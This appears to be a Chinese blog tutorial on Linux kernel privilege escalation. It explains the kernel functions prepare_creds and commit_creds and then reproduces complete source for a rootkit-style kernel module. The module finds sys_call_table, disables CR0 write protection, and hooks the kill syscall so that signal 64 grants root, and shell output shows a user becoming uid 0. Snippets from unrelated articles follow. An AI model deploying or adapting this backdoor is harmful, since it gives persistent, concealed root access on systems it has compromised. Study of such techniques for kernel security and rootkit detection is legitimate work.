Linux 安全 - 内核提权
文章目录
- 前言
- 一、简介
- 1.1 prepare_creds
- 1.2 commit_creds
- 二、demo
- 参考资料
前言
在这篇文章:Linux 安全 - Credentials 介绍了 Task Credentials 相关的知识点,接下来给出一个内核编程提权的例程。
一、简介
内核模块提权主要借助于 prepare_creds 函数和 commit_creds 函数,简单代码示例如下:
void set_root(void)
{struct cred *root;root = prepare_creds();if (root == NULL)return;/* Set the credentials to root */commit_creds(root);
}
struct cred {kuid_t uid; /* real UID of the task */kgid_t gid; /* real GID of the task */kuid_t suid; /* saved UID of the task */kgid_t sgid; /* saved GID of the task */kuid_t euid; /* effective UID of the task */kgid_t egid; /* effective GID of the task */kuid_t fsuid; /* UID for VFS ops */kgid_t fsgid; /* GID for VFS ops */
}
在set_root函数中把struct cred 以上成员改为0。
/* Whatever calls this function will have it's creds struct replaced* with root's */
void set_root(void)
{/* prepare_creds returns the current credentials of the process */struct cred *root;root = prepare_creds();if (root == NULL)return;/* Run through and set all the various *id's to 0 (root) */root->uid.val = root->gid.val = 0;root->euid.val = root->egid.val = 0;root->suid.val = root->sgid.val = 0;root->fsuid.val = root->fsgid.val = 0;/* Set the cred struct that we've modified to that of the calling process */commit_creds(root);
}
1.1 prepare_creds
static struct kmem_cache *cred_jar;
/*** prepare_creds - Prepare a new set of credentials for modification** Prepare a new set of task credentials for modification. A task's creds* shouldn't generally be modified directly, therefore this function is used to* prepare a new copy, which the caller then modifies and then commits by* calling commit_creds().** Preparation involves making a copy of the objective creds for modification.** Returns a pointer to the new creds-to-be if successful, NULL otherwise.** Call commit_creds() or abort_creds() to clean up.*/
struct cred *prepare_creds(void)
{struct task_struct *task = current;const struct cred *old;struct cred *new;validate_process_creds();new = kmem_cache_alloc(cred_jar, GFP_KERNEL);if (!new)return NULL;kdebug("prepare_creds() alloc %p", new);old = task->cred;memcpy(new, old, sizeof(struct cred));new->non_rcu = 0;atomic_set(&new->usage, 1);set_cred_subscribers(new, 0);get_group_info(new->group_info);get_uid(new->user);get_user_ns(new->user_ns);#ifdef CONFIG_KEYSkey_get(new->session_keyring);key_get(new->process_keyring);key_get(new->thread_keyring);key_get(new->request_key_auth);
#endif#ifdef CONFIG_SECURITYnew->security = NULL;
#endifif (security_prepare_creds(new, old, GFP_KERNEL_ACCOUNT) < 0)goto error;validate_creds(new);return new;error:abort_creds(new);return NULL;
}
EXPORT_SYMBOL(prepare_creds);
prepare_creds() 函数的目的是为修改准备一个新的任务凭证集。它设计为创建现有凭证的副本,以便调用者可以在不直接修改原始凭证的情况下修改副本。这确保了在使用 commit_creds() 提交之前,原始凭证保持不变。
函数源码解析:
(1)内存分配:该函数使用 kmem_cache_alloc() 为新凭证结构(new)分配内存。它利用了 cred_jar 内存缓存,这是一个预分配的凭证内存池。这有助于通过避免频繁的动态内存分配来提高性能。
(2)复制现有凭证:函数使用 memcpy() 将现有凭证(old)的内容复制到新分配的凭证(new)中。这创建了一个初始的凭证副本,可以独立地进行修改。
(3)设置凭证属性:在复制现有凭证之后,函数为新凭证设置各种属性。这些属性包括 non_rcu(设置为 0)、usage(设置为 1,表示对凭证的一个引用)以及与组信息、用户标识符和用户命名空间相关的其他字段。
(4)密钥管理:如果内核配置选项 CONFIG_KEYS 已启用,函数调用 key_get() 来增加凭证结构中与密钥相关字段的引用计数。这确保了与凭证关联的密钥得到正确的计数,避免了过早释放。
(5)安全模块集成:如果内核配置选项 CONFIG_SECURITY 已启用,新凭证的 security 字段将设置为 NULL。该字段通常用于存储与凭证关联的安全模块特定数据的引用。
(6)安全模块钩子:函数调用安全模块提供的 security_prepare_creds() 钩子。这允许安全模块对新凭证执行任何必要的操作或验证。如果安全模块返回小于 0 的值,表示发生错误,函数跳转到 error 标签处处理错误并进行清理。
(7)验证:在准备新凭证之后,函数调用 validate_creds() 来验证新凭证结构的完整性和一致性。
(8)返回值:如果准备成功,函数返回新凭证的指针(new)。如果在准备过程中发生任何错误,函数调用 abort_creds() 释放已分配的内存,并返回 NULL。
通过结合使用 prepare_creds() 和 commit_creds(),Linux 内核提供了一个安全的机制,在修改任务凭证时保持原始凭证不变,直到更改被提交。这是内核安全基础设施的重要组成部分,允许对系统内的访问权限和特权进行细粒度控制。
1.2 commit_creds
/*** commit_creds - Install new credentials upon the current task* @new: The credentials to be assigned** Install a new set of credentials to the current task, using RCU to replace* the old set. Both the objective and the subjective credentials pointers are* updated. This function may not be called if the subjective credentials are* in an overridden state.** This function eats the caller's reference to the new credentials.** Always returns 0 thus allowing this function to be tail-called at the end* of, say, sys_setgid().*/
int commit_creds(struct cred *new)
{struct task_struct *task = current;const struct cred *old = task->real_cred;kdebug("commit_creds(%p{%d,%d})", new,atomic_read(&new->usage),read_cred_subscribers(new));BUG_ON(task->cred != old);
#ifdef CONFIG_DEBUG_CREDENTIALSBUG_ON(read_cred_subscribers(old) < 2);validate_creds(old);validate_creds(new);
#endifBUG_ON(atomic_read(&new->usage) < 1);get_cred(new); /* we will require a ref for the subj creds too *//* dumpability changes */if (!uid_eq(old->euid, new->euid) ||!gid_eq(old->egid, new->egid) ||!uid_eq(old->fsuid, new->fsuid) ||!gid_eq(old->fsgid, new->fsgid) ||!cred_cap_issubset(old, new)) {if (task->mm)set_dumpable(task->mm, suid_dumpable);task->pdeath_signal = 0;/** If a task drops privileges and becomes nondumpable,* the dumpability change must become visible before* the credential change; otherwise, a __ptrace_may_access()* racing with this change may be able to attach to a task it* shouldn't be able to attach to (as if the task had dropped* privileges without becoming nondumpable).* Pairs with a read barrier in __ptrace_may_access().*/smp_wmb();}/* alter the thread keyring */if (!uid_eq(new->fsuid, old->fsuid))key_fsuid_changed(new);if (!gid_eq(new->fsgid, old->fsgid))key_fsgid_changed(new);/* do it* RLIMIT_NPROC limits on user->processes have already been checked* in set_user().*/alter_cred_subscribers(new, 2);if (new->user != old->user)atomic_inc(&new->user->processes);rcu_assign_pointer(task->real_cred, new);rcu_assign_pointer(task->cred, new);if (new->user != old->user)atomic_dec(&old->user->processes);alter_cred_subscribers(old, -2);/* send notifications */if (!uid_eq(new->uid, old->uid) ||!uid_eq(new->euid, old->euid) ||!uid_eq(new->suid, old->suid) ||!uid_eq(new->fsuid, old->fsuid))proc_id_connector(task, PROC_EVENT_UID);if (!gid_eq(new->gid, old->gid) ||!gid_eq(new->egid, old->egid) ||!gid_eq(new->sgid, old->sgid) ||!gid_eq(new->fsgid, old->fsgid))proc_id_connector(task, PROC_EVENT_GID);/* release the old obj and subj refs both */put_cred(old);put_cred(old);return 0;
}
EXPORT_SYMBOL(commit_creds);
commit_creds() 负责处理进程的凭证安装。它确保凭证的一致性和完整性,更新各种属性,并在必要时发送通知。
二、demo
源代码来自于:https://github.com/chronolator/LKM-SetRootPerms
#include <linux/init.h>
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/syscalls.h>
#include <linux/version.h>#define LICENSE "GPL"
#define AUTHOR "Chronolator"
#define DESCRIPTION "LKM example of setting process to root perms."
#define VERSION "0.01"/* Module meta data */
MODULE_LICENSE(LICENSE);
MODULE_AUTHOR(AUTHOR);
MODULE_DESCRIPTION(DESCRIPTION);
MODULE_VERSION(VERSION);/* Preprocessing Definitions */
#define MODULE_NAME "SetRootPerms"
#if LINUX_VERSION_CODE >= KERNEL_VERSION(5,7,0)#define KPROBE_LOOKUP 1#include <linux/kprobes.h>static struct kprobe kp = {.symbol_name = "kallsyms_lookup_name"};
#endif/* Global Variables */
unsigned long cr0;
static unsigned long *__sys_call_table;/* Function Prototypes*/
unsigned long *get_syscall_table_bf(void);
#if LINUX_VERSION_CODE > KERNEL_VERSION(4, 16, 0)static inline void write_cr0_forced(unsigned long val);
#endif
static inline void SetProtectedMode(void);
static inline void SetRealMode(void);
void give_root(void);
#if LINUX_VERSION_CODE > KERNEL_VERSION(4, 16, 0)typedef asmlinkage long (*t_syscall)(const struct pt_regs *regs);static t_syscall original_kill;//asmlinkage long (*original_kill)(const struct pt_regs *regs); //OLDasmlinkage long hacked_kill(const struct pt_regs *regs);
#elsetypedef asmlinkage long (*original_kill_t)(pid_t, int);original_kill_t original_kill;//asmlinkage long (*original_kill)(int pid, int sig); //OLDasmlinkage long hacked_kill(int pid, int sig);
#endif/* Get syscall table */
unsigned long *get_syscall_table_bf(void) {unsigned long *syscall_table;#if LINUX_VERSION_CODE > KERNEL_VERSION(4, 4, 0)#ifdef KPROBE_LOOKUPtypedef unsigned long (*kallsyms_lookup_name_t)(const char *name);kallsyms_lookup_name_t kallsyms_lookup_name;register_kprobe(&kp);kallsyms_lookup_name = (kallsyms_lookup_name_t) kp.addr;unregister_kprobe(&kp);#endifsyscall_table = (unsigned long*)kallsyms_lookup_name("sys_call_table");return syscall_table;#elseunsigned long int i;for (i = (unsigned long int)sys_close; i < ULONG_MAX; i += sizeof(void *)) {syscall_table = (unsigned long *)i;if (syscall_table[__NR_close] == (unsigned long)sys_close)return syscall_table;}return NULL;#endif
}/* Bypass write_cr0() restrictions by writing directly to the cr0 register */
#if LINUX_VERSION_CODE > KERNEL_VERSION(4, 16, 0)
static inline void write_cr0_forced(unsigned long val) {unsigned long __force_order;asm volatile("mov %0, %%cr0": "+r"(val), "+m"(__force_order));
}
#endif/* Set CPU to protected mode by modifying value stored in cr0 register */
static inline void SetProtectedMode(void) {
#if LINUX_VERSION_CODE > KERNEL_VERSION(4, 16, 0)write_cr0_forced(cr0);
#elsewrite_cr0(cr0);
#endif
}/* Set CPU to real mode by modifying value stored in cr0 register */
static inline void SetRealMode(void) {
#if LINUX_VERSION_CODE > KERNEL_VERSION(4, 16, 0)write_cr0_forced(cr0 & ~0x00010000);
#elsewrite_cr0(cr0 & ~0x00010000);
#endif
}/* Misc Functions */
void give_root(void) {
#if LINUX_VERSION_CODE < KERNEL_VERSION(2, 6, 29)current->uid = current->gid = 0;current->euid = current->egid = 0;current->suid = current->sgid = 0;current->fsuid = current->fsgid = 0;
#elsestruct cred *newcreds;newcreds = prepare_creds();if (newcreds == NULL)return;#if LINUX_VERSION_CODE >= KERNEL_VERSION(3, 5, 0) && defined(CONFIG_UIDGID_STRICT_TYPE_CHECKS) || LINUX_VERSION_CODE >= KERNEL_VERSION(3, 14, 0)newcreds->uid.val = newcreds->gid.val = 0;newcreds->euid.val = newcreds->egid.val = 0;newcreds->suid.val = newcreds->sgid.val = 0;newcreds->fsuid.val = newcreds->fsgid.val = 0;#elsenewcreds->uid = newcreds->gid = 0;newcreds->euid = newcreds->egid = 0;newcreds->suid = newcreds->sgid = 0;newcreds->fsuid = newcreds->fsgid = 0;#endifcommit_creds(newcreds);
#endif
}/* Hacked Syscalls */
#if LINUX_VERSION_CODE > KERNEL_VERSION(4, 16, 0)
asmlinkage long hacked_kill(const struct pt_regs *regs) {printk(KERN_WARNING "%s module: Called syscall kill using new pt_regs", MODULE_NAME);pid_t pid = regs->di;int sig = regs->si;if(sig == 64) {printk(KERN_INFO "%s module: Giving root\n", MODULE_NAME);give_root(); return 0;}return (*original_kill)(regs);
}
#else
asmlinkage long hacked_kill(pid_t pid, int sig) {printk(KERN_WARNING "%s module: Called syscall kill", MODULE_NAME);//struct task_struct *task;if(sig == 64) {printk(KERN_INFO "%s module: Giving root using old asmlinkage\n", MODULE_NAME);give_root(); return 0;}return (*original_kill)(pid, sig);
}
#endif/* Init */
static int __init run_init(void) {printk(KERN_INFO "%s module: Initializing module\n", MODULE_NAME);// Get syscall table __sys_call_table = get_syscall_table_bf();if (!__sys_call_table)return -1;// Get the value in the cr0 registercr0 = read_cr0();// Set the actual syscalls to the "original" linked versions (save the actual in another variable)#if LINUX_VERSION_CODE > KERNEL_VERSION(4, 16, 0)original_kill = (t_syscall)__sys_call_table[__NR_kill];//original_kill = (original_kill)__sys_call_table[__NR_kill]; //OLD#elseoriginal_kill = (original_kill_t)__sys_call_table[__NR_kill];//original_kill = (void*)__sys_call_table[__NR_kill]; //OLD#endif// Set the syscalls to your modified versionsSetRealMode();__sys_call_table[__NR_kill] = (unsigned long)hacked_kill;SetProtectedMode();return 0;
}/* Exit */
static void __exit run_exit(void) {printk(KERN_INFO "%s module: Exiting module\n", MODULE_NAME);// Set the syscalls back to the "original" linked versionsSetRealMode();__sys_call_table[__NR_kill] = (unsigned long)original_kill;SetProtectedMode();return;
}module_init(run_init);
module_exit(run_exit);
测试结果:
$ id
uid=1000(yl) gid=1000(yl)
$ kill -64 0
$ id
uid=0(root) gid=0(root)
参考资料
https://github.com/chronolator/LKM-SetRootPerms
https://xcellerator.github.io/posts/linux_rootkits_03/
相关文章:

Linux 安全 - 内核提权
文章目录 前言一、简介1.1 prepare_creds1.2 commit_creds 二、demo参考资料 前言 在这篇文章:Linux 安全 - Credentials 介绍了 Task Credentials 相关的知识点,接下来给出一个内核编程提权的例程。 一、简介 内核模块提权主要借助于 prepare_creds …...
数字三角形加强版题解(组合计数+快速幂+逆元)
Description 一个无限行的数字三角形,第 i 行有 i 个数。第一行的第一个数是 1 ,其他的数满足如下关系:如果用 F[i][j] 表示第 i 行的第 j 个数,那么 F[i][j]A∗F[i−1][j]B∗F[i−1][j−1] (不合法的下标的数为 0 &a…...
MySQL:主从复制-基础复制(6)
环境 主服务器 192.168.254.1 从服务器(1)192.168.254.2 从服务器(2)192.168.253.3 我在主服务器上执行的操作会同步至从服务器 主服务器 yum -y install ntp 我们去配置ntp是需要让从服务器和我们主服务器时间同步 sed -i /…...

盒子模型的基础
盒子模型 边框(border) border可以设置元素的边框,边框分成三部分,边框的(粗细)边框的样式,边框的颜色 <style>div {width: 100px;height: 100px;border-width: 200;border-style: 边框…...
Go复合类型之数组类型
Go复合类型之数组 文章目录 Go复合类型之数组一、数组(Array)介绍1.1 基本介绍1.2 数组的特点 二、数组的声明与初始化2.1 数组声明2.2 常见的数据类型声明方法2.3 数组的初始化方式一:使用初始值列表初始化数组方法二:根据初始值个数自动推断数组长度方…...

rust闭包
一、闭包是什么 (一)闭包是什么 我们先来看看javascript中的闭包。 在函数外部无法读取函数内的局部变量。但是我们有时候需要得到函数内的局部变量,那么如何从外部读取局部变量?那就是在函数的内部,再定义一个函数。…...

通过位运算,实现单字段标识多个状态位
可能经常有如下这种需求: 需要一张表,来记录学员课程的通过与否. 课程数量不确定,往往很多,且会有变动,随时可能新增一门课. 这种情况下,在设计表结构时,一门课对应一个字段,就有些不合适, 因为不知道课程的具体数量,也无法应对后期课程的增加. 考虑只用一个状态标志位,利用位运…...

ALSA pcm接口的概念解释
PCM(数字音频)接口 PCM缩写: Pulse Code Modulation脉冲调制编码,我们理解为通过一定连续时间周期产生数字音频并带有音量样本的处理过程. 模拟信号被记录通过模拟到数字转换器,数字值(也就是某个特定时刻的音量值)获得来自ADC可以进一步处理,接下的图片展示的是个sine wavefor…...

logging的基本使用教程
logging的基本使用教程 一、简介: logging模块是Python的标准库,用于记录应用程序运行时的日志信息。使用logging模块可以帮助您在开发过程中调试代码、追踪问题和监控应用程序的运行状况。 二、使用教程 1、logging模块的基本使用方法: …...

ds套dp——考虑位置转移or值域转移:CF1762F
https://www.luogu.com.cn/problem/CF1762F 分析性质,就是我们选的数要么递增,要么递减(非严格)然后很明细是ds套dp, f i f_i fi 表示以 i i i 开头的答案然后考虑如何转移(ds套dp难点反而在转移而不是…...
stm32的GPIO寄存器操作以及GPIO外部中断,串口中断
一、学习参考资料 (1)正点原子的寄存器源码。 (2)STM32F103最小系统板开发指南-寄存器版本_V1.1(正点) (3)STM32F103最小系统板开发指南-库函数版本_V1.1(正点&a…...
生成对抗网络入门案例
前言 生成对抗网络(Generative Adversarial Networks,简称GANs)是一种用于生成新样本的机器学习模型。它由两个主要组件组成:生成器(Generator)和判别器(Discriminator)。生成器尝试…...

多头注意力机制
1、什么是多头注意力机制 从多头注意力的结构图中,貌似这个所谓的多个头就是指多组线性变换,但是并不是,只使用了一组线性变换层,即三个变换张量对 Q、K、V 分别进行线性变换,这些变化不会改变原有张量的尺寸…...
Qt + FFmpeg 搭建 Windows 开发环境
Qt FFmpeg 搭建 Windows 开发环境 Qt FFmpeg 搭建 Windows 开发环境安装 Qt Creator下载 FFmpeg 编译包测试 Qt FFmpeg踩坑解决方法1:换一个 FFmpeg 库解决方法2:把项目改成 64 位 后记 官方博客:https://www.yafeilinux.com/ Qt开源社区…...

[网鼎杯 2020 白虎组]PicDown python反弹shell proc/self目录的信息
[网鼎杯 2020 白虎组]PicDown - 知乎 这里确实完全不会 第一次遇到一个只有文件读取思路的题目 这里也确实说明还是要学学一些其他的东西了 首先打开环境 只存在一个框框 我们通过 目录扫描 抓包 注入 发现没有用 我们测试能不能任意文件读取 ?url../../../../etc/passwd …...

SDL2绘制ffmpeg解析的mp4文件
文章目录 1.FFMPEG利用命令行将mp4转yuv4202.ffmpeg将mp4解析为yuv数据2.1 核心api: 3.SDL2进行yuv绘制到屏幕3.1 核心api 4.完整代码5.效果展示6.SDL2事件响应补充6.1 处理方式-016.2 处理方式-02 本项目采用生产者消费者模型,生产者线程:使用ffmpeg将m…...

决策树C4.5算法的技术深度剖析、实战解读
目录 一、简介决策树(Decision Tree)例子: 信息熵(Information Entropy)与信息增益(Information Gain)例子: 信息增益比(Gain Ratio)例子: 二、算…...

LLMs Python解释器程序辅助语言模型(PAL)Program-aided language models (PAL)
正如您在本课程早期看到的,LLM执行算术和其他数学运算的能力是有限的。虽然您可以尝试使用链式思维提示来克服这一问题,但它只能帮助您走得更远。即使模型正确地通过了问题的推理,对于较大的数字或复杂的运算,它仍可能在个别数学操…...

【12】c++设计模式——>单例模式练习(任务队列)
属性: (1)存储任务的容器,这个容器可以选择使用STL中的队列(queue) (2)互斥锁,多线程访问的时候用于保护任务队列中的数据 方法:主要是对任务队列中的任务进行操作 &…...

Python之函数、模块、包库
函数、模块、包库基础概念和作用 A、函数 减少代码重复 将复杂问题代码分解成简单模块 提高代码可读性 复用老代码 """ 函数 """# 定义一个函数 def my_fuvtion():# 函数执行部分print(这是一个函数)# 定义带有参数的函数 def say_hello(n…...

【杂谈】-递归进化:人工智能的自我改进与监管挑战
递归进化:人工智能的自我改进与监管挑战 文章目录 递归进化:人工智能的自我改进与监管挑战1、自我改进型人工智能的崛起2、人工智能如何挑战人类监管?3、确保人工智能受控的策略4、人类在人工智能发展中的角色5、平衡自主性与控制力6、总结与…...
)
rknn优化教程(二)
文章目录 1. 前述2. 三方库的封装2.1 xrepo中的库2.2 xrepo之外的库2.2.1 opencv2.2.2 rknnrt2.2.3 spdlog 3. rknn_engine库 1. 前述 OK,开始写第二篇的内容了。这篇博客主要能写一下: 如何给一些三方库按照xmake方式进行封装,供调用如何按…...

华为OD机试-食堂供餐-二分法
import java.util.Arrays; import java.util.Scanner;public class DemoTest3 {public static void main(String[] args) {Scanner in new Scanner(System.in);// 注意 hasNext 和 hasNextLine 的区别while (in.hasNextLine()) { // 注意 while 处理多个 caseint a in.nextIn…...
DIY|Mac 搭建 ESP-IDF 开发环境及编译小智 AI
